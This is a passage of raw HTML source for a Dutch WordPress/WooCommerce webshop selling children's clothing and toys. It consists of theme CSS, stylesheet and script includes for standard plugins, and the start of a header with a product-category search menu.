var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/framework/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/front-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/msdropdown/dd.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/carousel/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/tooltip/tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dropshipping-stylesheet-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/woocommerce2.css' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>

		body {background-color:#ffffff;}
		.top-header, .top-header .navigation .sub-menu {background-color:#0093da;}
		#header {background-color:#ffffff;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/h-p.jpg );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		#secondary-nav-container, .navigation.mobile-menu-wrapper, #secondary-navigation .sub-menu, #primary-navigation {background-color:#ffffff;}
		#primary-navigation .navigation ul li:hover > a {background: #f9f9f9}

		.featured-categories-products {background-color:#ffffff;}
		.featured-product-tabs {background-color:#ffffff;}
		.product-slider-container {background-color:#ef7d5f;}
		.call-to-action {background-color:#ffffff;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-cta.jpg );background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}
		.mts-dropshipping-newsletter {background-color:#ffffff;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-newsletter1.jpg );background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}
		.homepage-blog-section {background-color:#ffffff;}
		.brands-carousel-container {background-color:#ffffff;}
		.footer-carousel-section {background-color:#fbfbfb;}
		#site-footer {background-color:#ffffff;}
		.blog-background {background-color:#0a0a0a;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/wp-content/themes/mts_dropshipping/images/blog-title.jpg );background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}
		.shop-background {background-color:#0a0a0a;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/wp-content/themes/mts_dropshipping/images/shop-title.jpg );background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}
		.shop-single-background {background-color:#0a0a0a;}

		a:hover, .woocommerce ul.products li.product .price, .woocommerce .upsells .product-data .price, .woocommerce .related-products .product-data .price, .cross-sells .product-data .price, .woocommerce a.button.mts-add-to-wishlist.added, .woocommerce-page a.button.mts-add-to-wishlist.added, #primary-navigation .current-menu-item a, #secondary-navigation .current-menu-item a, .readMore a, .mts-header-button-wrap .mts-cart-content .amount, .mts-header-button-wrap .mts-cart-content .mts-cart-amount .amount, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .latestPost .title a:hover, #secondary-navigation a:hover, #primary-navigation .sub-menu a:hover, .reply a, .single-prev-next a:hover .title, .single-prev-next a:hover i, td.product-subtotal, .order-total strong, .woocommerce-error a, .woocommerce-info a, .woocommerce-message a, #site-header .header-button a:hover, .mts-product-popup .product-title a:hover, .woocommerce-form-login p.lost_password a, .product_meta > div a:hover { color: #88cd63; }

		.pace .pace-progress,
		#mobile-menu-wrapper ul li a:hover,
		.ball-pulse > div,
		.mts-nav-title,
		.woocommerce a.button.add_to_cart_button,
		.woocommerce-page a.button.add_to_cart_button,
		.woocommerce a.button.ajax_add_to_cart,
		.woocommerce-page a.button.ajax_add_to_cart,
		.woocommerce div.product form.cart button.single_add_to_cart_button[type='submit'],
		.woocommerce-page div.product form.cart button.single_add_to_cart_button[type='submit'],
		.woocommerce span.onsale,
		.woocommerce-page span.onsale,
		.mts-dropshipping-newsletter .widget .wp-subscribe input.submit,
		.latestPost .thecat-inner,
		.single_post .thecat-inner,
		.mts-wishlist-link-count.count,
		.mts-header-cart-button .count,
		.latestPost-review-wrapper,
		#wpmm-megamenu .review-total-only,
		html .review-type-circle.latestPost-review-wrapper,
		.widget .review-total-only.large-thumb,
		.page-numbers.current,
		.single .pagination > span.current,
		.widget .wp_review_tab_widget_content .tab_title.selected a,
		.widget .wpt_widget_content .tab_title.selected a,
		.widget .wpt_widget_content #tags-tab-content ul li a,
		body .bypostauthor .fn:after,
		input[type='submit'],
		.woocommerce-form-login button[type='submit'],
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:after,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce input.button,
		.woocommerce-page input.button,
		.woocommerce #respond input#submit,
		.woocommerce-page #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page #content input.button,
		#header a.button.mts-cart-button.mts-checkout-button,
		.related-products h4:after,
		.upsells h4:after,
		.cross-sells h4:after,
		.mts-category-nav .category-name:after,
		.mts-product-popup.woocommerce #content div.product div.images .mts-view-details,
		.tagcloud a,
		.featured-product-tabs li.tab a:after,
		.tags a:hover:after,
		.woocommerce span.onsale,
		.woocommerce-page span.onsale,
		.onsale-badge,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce-page a.button,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce input.button,
		.woocommerce-page input.button,
		.woocommerce #respond input#submit,
		.woocommerce-page #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page #content input.button,
		.widget .wp-subscribe,
		.pagination .nav-previous a,
		.pagination .nav-next a,
		#load-posts a,
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce-page nav.woocommerce-pagination ul li span.current,
		.woocommerce #content nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
		.woocommerce .added_to_cart.wc-forward,
		.woocommerce-page .added_to_cart.wc-forward,
		.woocommerce .button.wc-forward,
		.woocommerce-page .button.wc-forward,
		form.wp-review-comment-form input#submit,
		.woocommerce-product-search button[type='submit'],
		.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,
		.product-buttons .button.product_type_simple,
		.product-buttons .button.product_type_grouped,
		.product-buttons .button.product_type_external {
			background: #88cd63;
		}

		.tags a:hover, .mts-footer-carousel-link { border-color: #88cd63; }

		.header-login-register, .mts-wishlist a, .mts-header-cart-button { color: #333333; }

		#copyright-note a { color: #3f3f3f; }

		.woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover, #header a.button.mts-cart-button.mts-checkout-button:hover, .woocommerce div.product form.cart button.single_add_to_cart_button[type='submit']:hover, .woocommerce-page div.product form.cart button.single_add_to_cart_button[type='submit']:hover, .mts-product-popup.woocommerce #content div.product div.images .mts-view-details:hover, .woocommerce a.button.add_to_cart_button:hover, .woocommerce-page a.button.add_to_cart_button:hover, .woocommerce a.button.ajax_add_to_cart:hover, .woocommerce-page a.button.ajax_add_to_cart:hover, .woocommerce div.product form.cart button.single_add_to_cart_button[type='submit']:hover, .woocommerce-page div.product form.cart button.single_add_to_cart_button[type='submit']:hover, input[type='submit']:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .mts-checkout-item.active a:after, input[type='submit']:hover, .mts-dropshipping-newsletter .widget .wp-subscribe input.submit:hover, .tagcloud a:hover, .widget .wp-subscribe input.submit, .widget .wpt_widget_content #tags-tab-content ul li a:hover, .widget_shopping_cart .buttons .btn-cart:hover, .widget_shopping_cart .buttons .btn-cart:focus, .widget_price_filter .price_slider_amount .button:hover, .widget_price_filter .price_slider_amount .button:focus, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .woocommerce .added_to_cart.wc-forward:hover, .woocommerce-page .added_to_cart.wc-forward:hover, .woocommerce .button.wc-forward:hover, .woocommerce-page .button.wc-forward:hover, .woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover, form.wp-review-comment-form input#submit:hover, .widget_product_search button[type='submit']:hover, .woocommerce .woocommerce-widget-layered-nav-dropdown__submit:hover { background-color: #7cc854 }


		.article { float: right }
		.sidebar.c-4-12 { float: left }
		.bypostauthor .fn:after { content: "Author"; font-size: 12px; padding: 0 10px; margin-left: 5px; line-height: 20px; display: inline-block; color: #fff; font-weight: bold; text-transform: uppercase; background: #ef7d5f; }
		
		
		
		
		
		#secondary-nav-container { border: 0 }
		.shareit { float: left }
		
		.primary-product-title { display: block!important; }
.primary-product-slider { background-size: cover; }
.product-category-title { background: #0093da; padding: 0 10px; color: #fff; left: 50%; transform: translate(-50%); }
.product-number { display: none; }
.featured-product-categories .product-category a { box-shadow: none; }
.featured-product-categories .product-category { float: right; }
.featured-product-categories .product-category img { border-radius: 10px; }
.featured-product-tabs ul.tabs { text-align: left; }
			
</style>
<link rel='stylesheet' id='magnificPopup-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/bubbles-kinderkleding.nl","hash_tracking":"false","v4_id":"G-S6GVTH93P4"};/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https:\/\/bubbles-kinderkleding.nl\/wp-admin\/admin-ajax.php","template_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/custom-js.js" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/bubbles-kinderkleding.nl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"none"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/history.js" id="historyjs-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/jquery.cookie.js" id="mts_cookie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bubbles-kinderkleding.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bubbles-kinderkleding.nl/wp-json/wp/v2/product_tag/1972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bubbles-kinderkleding.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link href="//fonts.googleapis.com/css?family=Lilita+One:normal|Lato:normal|Lato:700|Poppins:600|Poppins:500&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
.mts-category-title { font-family: 'Lilita One'; font-weight: normal; font-size: 30px; color: #88cd63;text-align: left; }
.primary-product-title, .primary-product-type { font-family: 'Lilita One'; font-weight: normal; font-size: 40px; color: #ffffff;text-transform: uppercase; background: #88cd63; padding: 5px 10px; display: inline-block; }
#logo a { font-family: 'Lilita One'; font-weight: normal; font-size: 40px; color: #000000; }
.top-description, .top-header .navigation { font-family: 'Lato'; font-weight: normal; font-size: 12px; color: #ffffff;text-transform: uppercase; }
#primary-navigation a { font-family: 'Lato'; font-weight: 700; font-size: 14px; color: #494949; }
#secondary-navigation a, .header-button { font-family: 'Lato'; font-weight: 700; font-size: 13px; color: #333333;text-transform: uppercase; }
.primary-slider .slide-caption { font-family: 'Lato'; font-weight: normal; font-size: 52px; color: #333333; }
.featured-categories-products { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.featured-product-tabs { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.product-slider .slide-caption { font-family: 'Lato'; font-weight: normal; font-size: 54px; color: #ffffff; }
.call-to-action { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a;padding: 150px 0; }
.mts-dropshipping-newsletter .widget .wp-subscribe { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a;padding: 100px 0; }
.homepage-blog-section { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.latestPost .title { font-family: 'Poppins'; font-weight: 600; font-size: 24px; color: #2d2a2a; }
.post-info, .pagination { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #a4a4a4; }
.footer-carousel-section { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.page-title .title, .single-post .breadcrumb, .archive .breadcrumb { font-family: 'Poppins'; font-weight: 600; font-size: 68px; color: #ffffff; }
.shop-title .title, .shop-product-categories, .shop-single-background .title, .shop-single-background .woocommerce-breadcrumb { font-family: 'Poppins'; font-weight: 600; font-size: 68px; color: #ffffff; }
.mts-checkout-item { font-family: 'Poppins'; font-weight: 600; font-size: 22px; color: #ffffff;text-transform: uppercase; }
.single-title { font-family: 'Poppins'; font-weight: 600; font-size: 32px; color: #2d2a2a; }
body { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #777777; }
.widget h3 { font-family: 'Poppins'; font-weight: 600; font-size: 16px; color: #2d2a2a;text-transform: uppercase; }
.widget .post-title, .sidebar .widget .entry-title, .widget .slide-title, .widget .wpt_comment_meta { font-family: 'Poppins'; font-weight: 500; font-size: 14px; color: #333333; }
.widget { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #777777; }
#site-footer .widget h3 { font-family: 'Poppins'; font-weight: 600; font-size: 16px; color: #2d2a2a;text-transform: uppercase; }
#site-footer .widget .post-title, #site-footer .widget .entry-title, #site-footer .widget .slide-title, #site-footer .widget .wpt_comment_meta { font-family: 'Poppins'; font-weight: 500; font-size: 14px; color: #333333; }
#site-footer .widget, #site-footer { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #777777; }
h1 { font-family: 'Poppins'; font-weight: 600; font-size: 28px; color: #2d2a2a; }
h2 { font-family: 'Poppins'; font-weight: 600; font-size: 24px; color: #2d2a2a; }
h3 { font-family: 'Poppins'; font-weight: 600; font-size: 22px; color: #2d2a2a; }
h4 { font-family: 'Poppins'; font-weight: 600; font-size: 20px; color: #2d2a2a; }
h5 { font-family: 'Poppins'; font-weight: 600; font-size: 18px; color: #2d2a2a; }
h6, .woocommerce .comment-reply-title, td.product-name a, table th, .woocommerce div.product .woocommerce-tabs ul.tabs { font-family: 'Poppins'; font-weight: 600; font-size: 16px; color: #2d2a2a; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="blog" class="archive tax-product_tag term-maat-10411011613498 term-1972 wp-theme-mts_dropshipping main theme-mts_dropshipping woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="top-header">
				<div class="container clearfix">
					<div class="top-description">Welkom</div>											<nav class="navigation">
													</nav>
										</div>
			</div>
			<div id="header">
				<div class="container">
					<div class="logo-wrap">
														<h2 id="logo" class="image-logo" itemprop="headline">
									<a href="https://bubbles-kinderkleding.nl">
										<img src="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/logo-bubbles-kinderkleding.jpg" alt="Bubbles kinderkleding" width="311" height="123"></a>
								</h2><!-- END #logo -->
													</div>
											<div class="widget widget_search">
							<form method="get" id="searchform" class="search-form" action="https://bubbles-kinderkleding.nl" _lpchecked="1">
								<fieldset>
																			<input type="text" name="s" id="s" value="" placeholder="Search for product" autocomplete="off" />
										<select  name='product_cat' id='product_cat' class='header-cat'>
	<option value='0' selected='selected'>Select Category</option>
	<option class="level-0" value="kind">kind</option>
	<option class="level-1" value="kinderkleding">&nbsp;&nbsp;&nbsp;kinderkleding</option>
	<option class="level-2" value="sportkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sportkleding</option>
	<option class="level-2" value="pyjamaaposs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pyjama&amp;apos;s</option>
	<option class="level-2" value="regenkleding-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenkleding</option>
	<option class="level-3" value="regenpakken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenpakken</option>
	<option class="level-3" value="regenlaarzen-regenkleding-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenlaarzen</option>
	<option class="level-2" value="accessoires-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;accessoires</option>
	<option class="level-3" value="petten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;petten</option>
	<option class="level-2" value="badjassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;badjassen</option>
	<option class="level-2" value="ondergoed-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ondergoed</option>
	<option class="level-3" value="kinderhemden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderhemden</option>
	<option class="level-1" value="speelgoed">&nbsp;&nbsp;&nbsp;speelgoed</option>
	<option class="level-2" value="houten-speelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten speelgoed</option>
	<option class="level-3" value="houten-blokken-en-figuren">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten blokken en figuren</option>
	<option class="level-3" value="houten-muziekinstrumenten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten muziekinstrumenten</option>
	<option class="level-3" value="houten-puzzels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten puzzels</option>
	<option class="level-3" value="houten-autoaposs-en-treinen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten auto&amp;apos;s en treinen</option>
	<option class="level-2" value="knuffels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knuffels</option>
	<option class="level-3" value="knuffel-sleutelhangers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knuffel sleutelhangers</option>
	<option class="level-3" value="nijntje-knuffels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;nijntje knuffels</option>
	<option class="level-2" value="kinderkeukens-en-winkels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderkeukens- en winkels</option>
	<option class="level-2" value="verkleedkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verkleedkleding</option>
	<option class="level-2" value="buitenspeelgoed-speelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;buitenspeelgoed</option>
	<option class="level-3" value="spelletjes-en-sporten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;spelletjes en sporten</option>
	<option class="level-4" value="stoepkrijt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stoepkrijt</option>
	<option class="level-4" value="springtouw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;springtouw</option>
	<option class="level-4" value="bellenblaas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;bellenblaas</option>
	<option class="level-4" value="balsport">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;balsport</option>
	<option class="level-2" value="tekenen-en-knutselen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tekenen en knutselen</option>
	<option class="level-3" value="kleurstiften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kleurstiften</option>
	<option class="level-3" value="stickers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stickers</option>
	<option class="level-3" value="knutselbenodigdheden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knutselbenodigdheden</option>
	<option class="level-3" value="vingerverf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;vingerverf</option>
	<option class="level-3" value="knutselpapier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knutselpapier</option>
	<option class="level-3" value="kleurpotloden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kleurpotloden</option>
	<option class="level-3" value="kinderverf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderverf</option>
	<option class="level-3" value="kleurboeken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kleurboeken</option>
	<option class="level-3" value="knutselpakketten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knutselpakketten</option>
	<option class="level-3" value="klei">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;klei</option>
	<option class="level-3" value="stempels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stempels</option>
	<option class="level-3" value="kralen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kralen</option>
	<option class="level-4" value="strijkkralen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;strijkkralen</option>
	<option class="level-3" value="krijt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;krijt</option>
	<option class="level-2" value="spellen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;spellen</option>
	<option class="level-2" value="overig">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;overig</option>
